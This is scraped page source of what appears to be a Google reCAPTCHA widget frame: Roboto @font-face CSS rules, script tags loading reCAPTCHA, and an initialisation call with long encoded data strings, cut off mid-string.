  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZdFWxTLka4jnKO0pF84-bw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZdFWxTLka4jnKO0pF84-bw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZdFWxTLka4jnKO0pF84-bw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrMXMMOyI8OYw5nDrCfCgMOEwqHCunbDpD0Af8O4ScKoY8Khw5gCwoXDoicQBsO2w4nCqVc+G8OxworDu8OQAsKNw53DlsOyw6dpakh8wooHK8K3w5rDsjsgwqvDnnLCiQLDtsKJw7kPZ8KJwqVSJi9Fw53DpE5aTWUdZ8KXUcO/ThTChknCqGsrOBsUw7jCrFIJI8K0D8O1ZDTDn05TOcKHw7MsaMOPwqVyfMKLwrTCg1AnQl9aHDsNPsK4w7TDrsKBbMKsw5lDw6vCvDTClDhNw5/CiHrCjsKWwrg3wrHDmnzCnFJvwpQuw7TDvCAXwoQrw5/Cl0vCvQ5vMW5nWTh5wr7CncOLIMKUfCABbcO5wp/CmsO3w4fCrsOTwqs/PSnDtD8Zw5AvR8OfwpHDjnbDncK3w68kw5HCgcKnaAHCtcKiw6/DuWkFAnXChMOawqxnCEZ4dMOcw4bCusOTGFgjwq/Cv8Oaw6bCqMKlwr0xGMO7bMOgw4Mcw5HDjHx/bB5xFcOofmHCv8OsXmB8w4jCgsKZw55dNQHCoivCu8OlKsOZQxnCnyl6w5ggLkXDkMOaYcK5A0xDdsKDHEtTwrI8w73CtsOFQxnCjWpJw5zDvMOTwrMnwrfDrsOWwofDi1vDsR5zwrTCr8OEwoIHCUJPw6Fgw7Ytw6PCtlZLaVHCphbDiTh6Jhw/G8O0W2kEwoV0fwp9XS/[base64]/DuyBIMcKBw7nCtR9bVX/[base64]/Di2Mww4pLGiIrUAN4wrFhw4PClQLDswLCjUt3w7YMwpA3w6RVX8KoHm3DlkjDrcKIwo5HMHNowq/[base64]/CmsOvHMOxwrYDwqvCtEVawro9w59Ww6XCmMKIU3HCrsKmw67DnQPDqMOhw6PDuMKDZsKjw5LDhh8xEsOkw5hNKHU/wr3DvDjDpxEsInvCoQrCkkZuAMOESSFjw449w4V4wq/CujTDuSbCrsOEQ1htSMObQxvDoS87EGUGwrfDtsOAAj9ffcK/acKFw5oYw4bDncKHwqRTIwZJF2JHI8O8dcKfcMOtPDLDonDDo3TClHN1Di09wpJ1XkzDnHUkGMKVwoUgQMKXw6dWwp5rw4HDjMKRwobDqWfDoUHClxVuwqhcwp/[base64]/[base64]/[base64]/Cu1rCtcOSacOOD2RtOCrCr8Kjwph2wqg4w5JJwo/CpsKodcKJKsKBwrFcdgBHCMOUZFoNwociNWUBwqg3wqJTSxgYAS95woDDkgDDrF3Do8ODwpI+w6rCmBzDjMOeSmPDm0NRwrjDvDRmYTvDuAxUw67ComE4woXClcOCw5TDoSfCqTLCiVhnZQYQw7TCrTQ/wpjCmcOJwqjDnXMLwoUPNAvCrTcfw6XDr8OUcxzCmcOYfFLCuBnCrcOUw5fCv8KxwonDgsO1TyrCoMKDMicIBcKGwqbDuwMXT1ogb8KFLcKRQFzCsFrClsOfICPCt8KJI8OdVsKEwpJ/HcOnSMOPFzNWScK1wpZmZ2bDnMOEcMOqFsO1U07DhcO0w6LCs8OCGE/[base64]/DrMKxRMKSE8KiZ8K7PsKoV8K8ahlxMhjCqGHCvcOzQErClMKpw7zCksK1w5LCgTHCiCMiw5/ClHsDfnTCpSEyw7XCtnnDih4dZynDiwkkAMK0w7ghIW3Co8OYBsK4wp7CqcKIwpzCvsOjwoIUwpt9wrXCsTkkM0s1BMKzwopTwpFjwosowrLCm8OCBcKYC8OoSEBCa3w4wph4KsKgNsO1D8KFw6ELw7UWw5/CijNuVsO/w5rDh8ORwo4awpDCq2rDkMO7aMKjHnoUcGfCqsOOw6bDq8KYwqvCryPDvWZNw4oABsK6w6nCuTjCj8OMY8KLX2HDvsOQIm1AwpLDisKoT0PCkSo+wo7DvQoRJWloRhpmwqF7dDFfw5fClQRSUE7DgFrDscKkwqRiwqnDncOoGcO9wqI8wqfCszd3wonChG/CoRdnw6U3w5sLQ8KAd8OyccKDwo56w7zCi15mwp7DuQVRw4Mow5NlBsOfw5sLesKhcsO2wr1hdcKAZVHDth3CosKYwo8eGsKswpLDgyfDk8K3SMOUN8Kqwo8jXB1QwqJiwqjDsMK8wqFAwq5aB3VGB0rCqMO/aMKuwrjCscKPwqMKwodSFcKGRmLCvMK/w4nClMOAwq8rBcKmXCvCssO4wp7DgVBZOMKCBi/DrGTClcOfIHkQw65HV8Obw4fCg2FXKXZmwqnCo1bDmsKFwozDpDHDhMObAg3DhkIww7tiw7rCtHTDiMOWw5/DmsKeZR8vJ8OADXs4w7XCqMOoSxB0w7lTw6/[base64]/esKHwqXCgFp8woUewp/DnV3Dsn8iw7jCpFHDvSsKK8KONCXCp3YnGsKEHykzB8KHEMKBRhPCiRbDisOTZ1hzw59hwpUBNMKXw6/CkcKjRknCj8OJw487w7ApwrBVVQzDtcOqwqEXw6fDoiTCox7CtcOaFcKdZThJdCtJw4rDuQkxw4DDq8KJwoTDswl2KUzCpMOABcKKwrNPWGRYQsK0LsOuJSd4cE/DvcOmc11/wohlwq4lHMKLwozDusO9D8O1w4URTsKawqPCun3DuxB7PX9XMsKuw6YVw55uSm8Uw7HDi1XCicKoFsOJBA7CgMKwwowLw7MPJcOWN3zClm/[base64]/ORPCkw/DoWAHGy9kwpwqEsKzGVYQw7fDuBfDpnfCmcKgGsKew6w7Z8OzwqbCkkPDrwYuw7fCm8K/VDclwqLCogFKVsKrLljDicOhIcOswr8Fwq4swoQKw7PCtjLCn8OnwrcNw7jCtMKawpV6ej3CmAnCr8Ohw7tJw6vChzrCmsOHwqjClCN9fcKDwo9fw5Qrw7cuSU3DuFNXXz7CnMO1wo7CikoXwq4hw64KwqjDo8OgVsKcYXbCg8Oxwq/[base64]/[base64]/[base64]/Ct28ywr10T8Kww6HDp8O8HXtcw47Dm2XCgMOsGw7DisO6wqnDi8Obwp/DjQXDjsK3w4XCh2QtF1YXUD5tV8KcO0kHeAV/[base64]/Dux/DrllwYsKbwoHCl1gdBMK+LzTCgMOvwoUvw43CgHMswqfCtcOlw6DDn8OdP8K8wqTDl0k/HcKaw4hxw4VewopbJ3FhE1ILG8KOwr/DkcO7C8OywpDDpE9Rw6/DjHYVwp0Nw6Qawqd9cMOZb8Kxw64yVsOswpUycAhvwqQZNkR6w7UcJ8OzwrbDkxjDgMKGwqnCoCnCvDjCicO3e8OXbsKewoUmwqcMEcKTwrcxbsKewooDw4PDhjzDs2RQcjnDvSAfIMK+wrvCkMONTEnCsHZWwpEhw74MwoHCtzsRTn/Dn8KdwpAfwpzCrsKhw5VLE0ptwqjDnsOtwpnDk8KewqUNaMKhw4vDl8KPVcO6NcOuDxgVAcOKw47CgiVYwqHDsHItw5Viw67CvCRQQcKsKMKyecOpSsOUwoIFJ8KYIgTDv8KqEsKaw5cLUmzDmMKvw5TDoSLDjU8LcCpxOXQywrPDhFzDuzDDjMOgCUTCsRjDq0vCrT/[base64]/[base64]/CqcKATMKuw7TDgDfCmsO9TMOHA8OKbStjwrAHYsK4NsO9CcK9w4/DoHLDgsKcw4M1OsOdPEzDp1p0wpsVaMO+Mz9nU8OUwqtWVVDCuzfCj33CqVPCtmpbwosnw4zDmkPDlCcFwqREw5rCtyXDtMO3TH/[base64]/ZXphPjXDmMKFwozCu8K8e8Oyw4XCnAgQw6LDgcKYbcOHwqFrwpvCnAE6wr7DrMO2C8OTQcKcwrLCqsKfHcO/w